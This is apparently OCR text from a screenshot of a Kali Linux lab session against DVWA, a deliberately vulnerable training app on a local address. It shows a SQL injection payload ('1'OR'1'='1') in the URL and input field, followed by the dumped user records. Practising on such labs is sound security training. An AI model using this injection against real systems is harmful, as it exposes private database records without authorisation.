 Psicologico session.
Kali Linux 2023
2
Problem loading page
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id=1'OR'1'%3D'1&Submit=Submit#
BUR
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
1'OR'1'='1 Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
More info
Event log (4) All issues
Memory: 109.4M